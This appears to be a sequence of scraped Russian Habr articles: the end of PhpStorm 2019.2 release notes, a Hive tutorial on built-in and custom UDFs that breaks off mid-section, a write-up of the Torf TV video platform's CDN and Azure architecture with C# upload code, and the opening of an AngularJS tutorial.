И, наконец, есть интеграция с сайтом [Explainshell](https://explainshell.com/). Можно выделить любую команду, нажать `Alt+Enter` и выбрать *Explain shell*. IDE перенаправит на [Explainshell](https://explainshell.com/), где можно будет посмотреть, что значит выбранный набор. При наведении на команду прямо в IDE также отображается хелп.

EditorConfig
------------
Добавляя файл [*.editorconfig*](https://editorconfig.org/), вы делаете разработку в команде более приятной, так как определенные опции стиля будут у всех работать одинаково независимо от используемого редактора.
Раньше в PhpStorm требовалось установить плагин EditorConfig, но в 2019.2 он доступен из коробки и дополнительных действий не требуется.
Вы можете задавать разные настройки для разных подпапок в проекте. Просто создаете в нужных папках файлы `.editorconfig` — их в проекте может быть сколько угодно.
> В файле .editconfig также можно задавать опции **PhpStorm**!
Кроме стандартных для EditorConfig опций, можно конфигурировать почти все опции стиля, специфичные для PhpStorm. Раньше их можно было конфигурировать только из UI. Такие опции обозначаются префиксом **`ij_`**, чтобы отличаться от стандартных.

Если вы создаете новый файл .editorconfig из *Project View*, то PhpStorm предложит вам выбрать, какие опции включить в созданный файл. Они будут добавлены закомментированными, и нужные можно раскомментировать и поменять.
Внешний вид
-----------
### Больше информации в Project View
Можно включить отображение размера и даты изменения файлов в *Project View* с помощью *View* -> *In-place Descriptions*.

### Новый вид всплывающей подсказки для инспекций
Всплывающая подсказка теперь не только описывает проблему, но и предлагает первый фикс из списка. Чтобы применить его мгновенно, даже без подсказки и клика, нажмите `Alt+Shift+Enter`. Чтобы посмотреть все доступные фиксы, нажмите `Alt+Enter`.

### Обновленный UI на Windows
Свежий безрамочный вид на Windows 10:

PhpStorm, как всегда, включает в себя [все обновления из WebStorm](https://www.jetbrains.com/webstorm/whatsnew/) и из DataGrip. А полный список изменений можно найти в очень больших [release notes](https://confluence.jetbrains.com/display/PhpStorm/PhpStorm+2019.2+Release+Notes).
И, напоследок, короткий ролик (на английском) с демонстрацией главных фич релиза:
На этом все на этот раз. Спасибо, что дочитали до конца! Вопросы, пожелания, баг-репорты и просто мысли высказывайте в комментариях! Будем рады ответить.
Ваша команда JetBrains PhpStorm | https://habr.com/ru/post/461449/ | null | ru | null |
# Big Data от A до Я. Часть 5.2: Продвинутые возможности hive
**Привет, Хабр!** В этой статье мы продолжим рассматривать возможности hive — движка, транслирующего SQL-like запросы в MapReduce задачи.
В [предыдущей](https://habrahabr.ru/company/dca/blog/283212/) статье мы рассмотрели базовые возможности hive, такие как создание таблиц, загрузка данных, выполнение простых SELECT-запросов. Теперь поговорим о продвинутых возможностях, которые позволят выжимать максимум из Hive.
[](https://habrahabr.ru/company/dca/blog/305838/)
User Defined Functions
----------------------
Одним из основных препятствий при работе с Hive является скованность рамками стандартного SQL. Эту проблему можно решить при помощи использования расширений языка — так называемых «User Defined Functions». Довольно много полезных функций встоено прямо в язык Hive. Приведу несколько самых интересных на мой взгляд(информация взята из [оффициальной документации](https://cwiki.apache.org/confluence/display/Hive/Home)):
**Json**
Довольно частой задачей при работе с большими данынми является обработка неструктурированных данных, хранящихся в формате json. Для работы с json hive поддерживать специальный метод **get\_json\_object**, позволяющий извлекать значения из json-документов. Для извлечения значений из объекта используется ограниченная версия нотации JSONPath. Поддерживаются следующие операции:
* $: Возвращает корневой объект
* .: Вовзращает объект-ребенок
* []: Обращение по индексу в массиве
* \*: Wildcard для
**Примеры работы с Json из оффициальной документаци:**
Пусть есть таблица: src\_json, состоящаяя из одной колонки(json) и одной строки:
```
{"store":
{"fruit":\[{"weight":8,"type":"apple"},{"weight":9,"type":"pear"}],
"bicycle":{"price":19.95,"color":"red"}
},
"email":"amy@only_for_json_udf_test.net",
"owner":"amy"
}
```
Примеры запросов к таблице:
```
hive> SELECT get_json_object(src_json.json, '$.owner') FROM src_json;
amy
hive> SELECT get_json_object(src_json.json, '$.store.fruit\[0]') FROM src_json;
{"weight":8,"type":"apple"}
hive> SELECT get_json_object(src_json.json, '$.non_exist_key') FROM src_json;
NULL
```
**Xpath**
Аналогично, если данные которые необходимо обрабатывать при помощи hive хранятся не в json, а в XML — их можно обрабатыватывать при помощи функции **xpath,** позвоялющей парсить XML при помощи [соответствующего языка](https://www.w3.org/TR/xpath/). Пример парсинга xml-данных при помощи xpath:
```
hive> select xpath('**b1****b2**','a/*/text()') from sample_table limit 1 ;
["b1","b2"]
```
**Другие полезные встроенные функции:**
Встроенная библиотека содержит довольно богатый набор встроенных функций. Можно выделить несколько групп:
* Математические функции (sin, cos, log, …)
* Функции работы со временем(from\_unix\_timestamp, to\_date, current date, hour(string date), timediff, …) — очень богатый выбор функций для преобразования дат и времени
* Функции для работы со строками. Поддерживаются как общеприменимые функции, такие как lengh, reverse, regexp, так и специфичные — типа parse\_url или уже рассмотренной get\_json\_object)
* Много различных системных функций — current\_user, current\_database, …
* Криптографические функции — sha, md5, aes\_encrypt, aes\_decrypt...
Полный список встроенных в hive функций можно найти [по ссылке](https://cwiki.apache.org/confluence/display/Hive/LanguageManual+UDF).
Написание собственных UDF
-------------------------
Не всегда бывает достаточно встроенных в hive функций для решения поставленной задачи. Если встроенной функции не нашлось — можно написать свою UDF. Делается это на языке java.
Разберем создание собственной UDF на примере простой функции преобразования строки в lowercase:
**1.** Создадим пакет com/example/hive/udf и создадим в нем класс Lower.java:
```
mkdir -p com/example/hive/udf
edit com/example/hive/udf/Lower.java
```
**2.** Реализуем собственно класс Lower:
```
package com.example.hive.udf;
import org.apache.hadoop.hive.ql.exec.UDF;
import org.apache.hadoop.io.Text;
public final class Lower extends UDF {
public Text evaluate(final Text s) {
if (s == null) { return null; }
return new Text(s.toString().toLowerCase());
}
}
```
**3.** Добавим необходимые библиотеки в CLASSPATH (в вашем hadoop-дистрибутиве ссылки на jar-файлы могут быть немного другими):
```
export CLASSPATH=/opt/cloudera/parcels/CDH/lib/hive/lib/hive-exec.jar:/opt/cloudera/parcels/CDH/lib/hadoop/hadoop-common.jar
```
**4.** Компилируем нашу UDF-ку и собираем jar-архив:
```
javac com/example/hive/udf/Lower.java
jar cvf my_udf.jar *
```
**5.** Для того чтобы можно было использовать функцию в hive — нужно явно ее декларировать:
```
hive> ADD JAR my_udf.jar;
hive> create temporary function my_lower as 'com.example.hive.udf.Lower';
hive> select my_lower('HELLO') from sample_table limit 1;
hello
```
Трансформация таблицы при помощи скриптов
-----------------------------------------
Еще одним способом расширения стандартного функционала HIVE является использование метода TRANSFORM, который позволяет преобразовывать данные при помощи кастомных скриптов на любом языке программирования(особенно это подходит тем кто не любит java и не хочет писать на ней udf-ки).
Синтаксис для использования команды следующий:
```
SELECT TRANSFORM() USING
``` | https://habr.com/ru/post/305838/ | null | ru | null |
# Как мы делали Торф ТВ
 О том как создавалась техническая реализация интернет-телеканала, какие задачи стояли перед командой и какие инструменты и сервисы помогли нам в процессе разработки вы сможете узнать в этой статье.
Торф ТВ — культурно-антропологический интернет проект, основанный Кириллом Кисляковым. Это авторский проект, соответственно с ярко выраженным субъективным подходом как к подбору тем, выбору персонажей, так и к подаче материала. На канале освещается широкий круг вопросов искусства и образования, литературы и поэзии, науки и техники, музыки и истории, не политических новостей и интересных фактов в формате короткометражного видео.
Видеосюжеты Торф ТВ выходят по мере накопления материала. Каждый выпуск — короткометражное видео длительностью от 3 до 15 минут, выполненное в стиле видеоарта.
#### ▌Концепция
Некоторые выпуски — монологи или диалоги людей, иногда они обращены к зрителю, а иногда общаются между собой, не обращая внимания на то, что их снимают. Есть выпуски сделанные в формате документальных передач, а есть выпуски в формате интервью. Иногда интервьюер может находится в кадре, как и собеседник, а иногда его может быть не видно и зритель слышит только голос задающий вопросы. Все выпуски разбиты по рубрикатору программ с определенной тематикой.
На сегодняшний момент на канале существуют такие разделы как:
* **Портрет** — авторские интервью
* **Братья в хлам** — выпуски посвящены культуре потребления алкоголя
* **Взгляд на звук** — выпуски посвящены событиям и персонам из мира музыки
* **Конец географии** — выпуски о путешествиях и различных уголках мира
* **Любимый стих** — гости читают свои любимые стихотворения
* **Первая лит-ра** — выпуски посвящены литературе
* **Третья смена** — профессионалы своего дела рассказывают о том, что и почему они делают
С точки зрения антропологии наиболее интересны выпуски *Портрет* и *Братья в хлам*. Так, в первой категории выпусков человек говорит то, что он хочет сказать, а во второй — то что он сказать может. Оба формата зачастую позволяют за 5 минут сказать человеку больше, чем он сам предполагает.
Зрительская аудитория канала — это люди, которым интересны не только и не столько вопросы культуры, как возможность проследить ход мысли, оторванной от контекста и времени, актуальной в любую эпоху и в любой точке мира, поэтому, видеосюжеты на Торфе — это не оперативная хроника того, что случается в культурной жизни, а обзор того, что внезапно попадает в поле зрения авторского коллектива или приглашенных персонажей. Иногда, сюжеты могут быть из прошлого или из будущего, это ни как не влияет на их актуальность.
#### ▌Реализация
Когда мы начинали разработку ИТ-части проекта, перед нами стояло несколько задач:
* ресурс должен быть реализован с использованием HTML5 и позволять проигрывать видео на любых устройствах, поддерживающих стандарт
* видео должно быть доступно по всему миру, в хорошем качестве и без задержек проигрывания
* процедура обслуживания проекта должна быть максимально автоматизированна
Сегодня, в результате проб и экспериментов мы пришли к наиболее оптимальной, на наш взгляд, архитектуре проекта (полноразмерное изображение можно [посмотреть тут](http://hsto.org/files/f9a/ece/e72/f9aecee7223a4374952c9cfb2a881c05.png)):
[](http://http:https://habrastorage.org/files/f9a/ece/e72/f9aecee7223a4374952c9cfb2a881c05.png)
Посмотрим, как же все это работает и почему мы сделали именно так.
#### ▌Плеер
Для проекта был разработан собственный HTML5/JS плеер, поддерживающий основные видео-форматы:
* **ogg** — открытый стандарт формата медиаконтейнера, являющийся основным файловым и потоковым форматом для кодеков фонда Xiph.Org. Видео в данный формат кодировалось для пользователей с браузерами Firefox до 4 версии и Opera до 10.6
* **mp4** — формат медиаконтейнера, являющийся частью стандарта MPEG-4. Этот формат поддерживается большинством браузеров и, судя по статистике, видео именно в этом формате чаще всего загружаются для просмотра
* **webm**— открытый формат мультимедиа, представленный компанией Google на конференции Google I/O 19 мая 2010 года. Формат не требует лицензионных отчислений, основан на открытых видеокодеке VP8. Использовался в качестве альтернативного кодека, так как предполагалось более широкое распространение стандарта.
Для каждого формата мы создаем 4 варианта видео в с разным разрешением:
* SD — для пользователей с низкой скоростью интернета и для мобильных телефонов
* HD — данный режим включен по умолчанию для просмотра видео в режиме плеера
* HD720 — подходит для просмотра видео в полноэкранном режиме
* HD1080 — поддержка такого разрешения появилась чуть позже, для тех, кто смотрит выпуски с устройств типа Smart TV и экранов большого разрешения
По статистике больше всего просмотров приходится на видеофайлы в формате *mp4* с разрешением *HD* и *SD*.
#### ▌Подготовка видео и его публикация
Над выпусками работает команда состоящая из нескольких монтажеров. Монтажеры находятся в разных городах и работают удаленно. У каждого из них есть FTP доступ к серверу кодирования (media encoding server). Вместе с оригинальным (сырым) видео-файлом монтажер также загружает на сервер текстовый файл с описанием выпуска и постер к видео, который отображается на главной странице. После того, как видео загружено на сервер по FTP начинается запускается процесс автоматического кодирования видео:
1. На сервере кодирования, при помощи специально разработанной программы, происходит конвертация видео в различные форматы и разрешения.
2. После завершения кодирования видео, программа начинает загрузку видео на конечную точку Rackspace CDN, откуда в последствии файлы попадают на локальные сервер CDN.
3. После завершения загрузки отправляется запрос веб-приложению на добавление нового выпуска.
4. При получении вызова веб-приложением выполняется процедура добавления информации о видео в базу данных и выпуск попадает на сайт.
В процессе создания программы для конвертирования видео, было решено выделить код отвечающий за конвертацию в отдельную библиотеку. Библиотека называется X.Media.Encoding и ее можно свободно [скачать из репозитория nuget](http://www.nuget.org/packages/xmediaencoding/).
#### ▌Переход в облака
Когда мы только начинали разработку, сайт был развернут на обычном выделенном сервере, и на первых порах, этого было вполне достаточно. Однако со временем, стало понятно, что у обычного сервера есть несколько недостатков:
1. в первую очередь это касалось файлов с видео — скорость загрузки выпусков оставляла желать лучшего
2. вторая проблема была связанна с тем, что ресурс по сути работает в режиме пиковых нагрузок — активность посетителей максимальная при выходе нового выпуска, и минимальна между выпусками. Таким образом, нужно либо приобретать более мощный сервер, ресурсы которого большую часть времени будет простаивать, либо переходить на платформу, которая поддерживает автоматическое масштабирования.
Изначально, для решения проблем со скоростью загрузки выпусков мы решили воспользоваться услугами компании CDN.UA, которая предоставляет услуги доставки контента на территории Украины. К слову сказать, ребята там работают очень профессиональные и для нашего проекта они даже сделали несколько специфических настроек на своих серверах, которые позволили нам загружать видео в свой собственный HTML-5 плеер, а не использовать предлагавшийся ими изначально flash-плеер. На этом этапе для украинских зрителей проблемы с просмотром исчезли практически полностью. Но вот для тех, кто смотрел выпуски из Грузии, Израиля и других стран задержки при просмотре никуда не делись. Поэтому следующим шагом было решено перенести видео в международную сеть доставки контента. Выбор пал на Rackspace CDN, который в свою очередь [использует](http://www.rackspace.com/knowledge_center/frequently-asked-question/how-can-i-use-akamais-cdn-with-cloud-files) крупнейшую в мире сеть [Akamai](https://ru.wikipedia.org/wiki/Akamai_Technologies):
В связи с переездом на новую платформу нам пришлось слегка обновить программу загрузки видео. Так если на CDN.UA мы загружали видео через FTP, то для загрузки его на Rackspace мы теперь используем
**OpenStack SDK:**
```
using net.openstack.Core.Domain; using net.openstack.Providers.Rackspace;
using NLog;
using System;
using System.Collections.Generic;
using System.IO; using System.Linq;
using System.Net;
using System.Text;
using X.Media.Encoding; ....
public bool Upload(string path)
{
const string container = "Video";
const string region = "DFW";
try
{
var cloudIdentity = new CloudIdentity { Username = _settings.StorageUserName, Password = _settings.StoragePassword };
var contentType = ContentTypeManager.GetContentType(Path.GetExtension(path));
var name = Path.GetFileName(path);
_logger.Info(String.Format("Upload: {0} \t with content type: [{1}]", Path.GetFileName(path), contentType));
using (var stream = File.OpenRead(path))
{
var cloudFilesProvider = new CloudFilesProvider(cloudIdentity, region, null, null);
cloudFilesProvider.CreateObject(container, stream, name, contentType);
_logger.Info(String.Format("Uploaded: {0}", path));
}
}
catch (Exception ex)
{
_logger.WarnException(String.Format("Error while uploading: {0}", path), ex);
return false;
}
return true;
}
```
После того, как видео-контент был перенесен в CDN, настал черед сайта. Сейчас нагрузки на веб-сервер достаточно маленькие, по сравнению с нагрузками, которые были изначально при раздаче видео, но учитывая то, что наплыв посетителей как и прежде был неравномерный, было решено мигрировать сайт в облачную платформу. Сейчас сайт развернут в Microsoft Azure в службе WebSites. Для сайта поддерживается балансировка нагрузки и автоматическое масштабирование ресурсов в случае внезапного возрастания количества посетителей.
Из интересных момент, хочется отметить, что сайт имеет два режима отображений — ночной и дневной, который автоматически меняется, в зависимости от времени суток.
#### ▌Процесс разработки и поддержки проекта
Хотя команда разработчиков проекта и небольшая (изначально было 4 человека, сейчас активно участвует в написании кода только 2 человека), процесс разработки и публикации проекта было решено максимально оптимизировать. Исходный код проекта мы храним в приватном репозитории Bitbucket. Сам проект, как уже было сказано ранее хостится в службе Azure Website. И что нас очень радует, эта служба позволяет настроить процесс автоматического развертывания проекта из GitHub и Bitbucket (на самом деле количество источников гораздо больше, и поддерживается даже [публикация из Dropbox](http://blogs.technet.com/b/sams_blog/archive/2014/11/14/azure-websites-deploy-asp-net-website-using-dropbox.aspx)). В azure у нас существует два веб-сайта:
* **test** — развертывание в который происходит из ветки *master*
* **production** — развертывание в который происходит из ветки *cloud*
При попадании нового коммита в соответствующий бранч происходит автоматический билд проекта, и в случае его успешного завершения — публикация новой версии сайта. В случае же, если по какой-то причине проект не был успешно собран в облачном окружении, мы всегда можем посмотреть узнать причину этого, ознакомившись с логами развертывания:
Впрочем, за все время нам эта возможность пригодилась только один раз, при первоначальном развертывании проекта в облаке.
#### ▌Мобильные клиенты
Примерено через год после старта проекта мы поняли, что многим зрителям было бы удобнее смотреть выпуски не только с компьютера, но и используя свои смартфоны. Было решено сделать мобильный клиент. Мы сделали три версии мобиьных клиентов для трех основных мобильных платформ:
* Windows Phone — поддерживается начиная с версии 7.8и выше
* iOS — поддерживается начиная с версии 5 и выше
* Android — поддерживается начиная с версии 4.1 и выше
Логика работы мобильных клиентов максимально проста. В xml-формате они получают с сайта информацию о выпусках доступных программах и выпусках видео. Также в мобильный клиент передается url к видео-файлу расположенному в CDN, откуда он в последствии и загружает видео.
Также, у проекта есть «внутренний голос». Общается он с теми, кто установил себе на смартфон мобильное приложение Торф ТВ. Иногда пользователям приходят анонсы выпусков, а иногда просто интересные мысли и выражения. Работает «внутренний голос» на основе служб Azure Mobile Services. Поскольку, на момент создания «внутреннего голоса» Mobile Services с только вышли в релиз, логика была написана на JavaScript. Позже была добавлена возможность писать логику мобильных сервисов на C#, но так как все работает хорошо, переписывать этот кусок кода мне с стали.
Что интересно, на данный момент, примерно половина просмотров видео происходит через мобильные приложения.
#### ▌Полезная информация
* [Торф ТВ](http://torf.tv)
* Библиотека X.Media.Encoding [на nuget.org](http://nuget.org/packages/xmediaencoding/)
* Библиотека X.Media.Encoding [на GitHub](http://github.com/ernado-x/X.Media.Encoding)
* [OpenStack SDK](https://developer.rackspace.com/sdks/dot-net/)
###### ▌Примечания
* В статье использованы фрагменты из описания проекта, подготовленные хабраюзером [MarcusAurelius](https://habrahabr.ru/users/marcusaurelius/)
* JavaScript плеер для проекта был разработан хабраюзером [gelas](https://habrahabr.ru/users/gelas/) | https://habr.com/ru/post/185038/ | null | ru | null |
# Учебник AngularJS: Всеобъемлющее руководство, часть 1
#### Содержание
1 Введение в AngularJS
2 Engineering concepts in JavaScript frameworks
3 Modules
4 Understanding $scope
5 Controllers
6 Services and Factories
7 Templating with the Angular core
8 Directives (Core)
9 Directives (Custom)
10 Filters (Core)
11 Filters (Custom)
12 Dynamic routing with $routeProvider
13 Form Validation
14 Server communication with $http and $resource
#### 1 Введение в AngularJS
Angular – MVW-фреймворк для разработки качественных клиентских веб-приложений на JavaScript. Он создан и поддерживается в Google и предлагает взглянуть на будущее веба, на то, какие новые возможности и стандарты он готовит для нас.
MVW означает Model-View-Whatever (модель – вид – что угодно), то есть гибкость в выборе шаблонов проектирования при разработке приложений. Мы можем выбрать модели MVC (Model-View-Controller) или MVVM (Model-View-ViewModel).
Этот обучающий материал задумывался как отправная точка для изучения AngularJS, его концепций и API, чтобы помочь вам создавать великолепные веб-приложения современным способом.
AngularJS позиционирует себя как фреймворк, улучшающий HTML. Он собрал концепции из разных языков программирования, как JavaScript, так и серверных, и делает из HTML также нечто динамическое. Мы получаем подход, основанный на данных, к разработке приложений. Нет нужды обновлять Модель, DOM или делать какие-то другие затратные по времени операции, например, исправлять ошибки браузеров. Мы концентрируемся на данных, данные же заботятся об HTML, а мы просто занимаемся программированием приложения.
##### Инженерные концепции в фрейморках JavaScript
